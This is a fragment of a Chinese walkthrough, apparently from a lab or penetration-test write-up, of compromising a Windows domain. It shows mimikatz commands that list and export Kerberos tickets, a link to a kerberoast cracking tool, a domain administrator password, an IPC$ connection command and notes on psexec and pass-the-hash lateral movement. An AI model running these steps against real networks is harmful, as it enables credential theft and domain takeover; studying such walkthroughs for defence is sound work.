

mimikatz kerberos::list

列出票据



搞一个空目录

导出票据到当前目录



mimikatz kerberos::list /export

下载下来然后



爆破

https://github.com/nidem/kerberoast

那么配合上上面搜集到的域管理员账号

Administrator

P@55w0rd!



开启ipc连接

shell net use \\10.10.10.135\ipc$ /user:Administrator P@55w0rd!



上线域控(10.10.10.135拿下)

搞个smb

然后psexec直接梭哈

横向一下data2主机

这里从web2主机或者域控主机使用域控的hash直接横向移动就行了

4830

4830

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?